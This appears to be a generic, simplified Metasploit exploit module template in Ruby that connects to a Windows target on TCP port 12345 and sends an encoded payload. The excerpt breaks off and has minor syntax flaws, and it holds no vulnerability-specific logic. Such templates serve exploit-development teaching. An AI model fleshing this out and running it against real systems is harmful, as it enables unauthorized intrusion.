 class Metasploit3 > Msf::Exploit::Remote
include Msf::Exploit::Remote::TCP
def initialize
super(
'Name' => 'Simplified Exploit Module',
'Description' => 'This module sends a payload',
'Author' => 'My Name Here',
'Payload' => {'Space' => 1024, 'BadChars' => “\x00”},
'Targets' => [ ['Automatic', {} ] ],
'Platform' => 'win',
)
register_options( [
Opt::RPORT(12345)
], self.class)
end
# Connect to port, send the payload, handle it, disconnect
def exploit
connect()
sock.put(payload.encoded)
handler()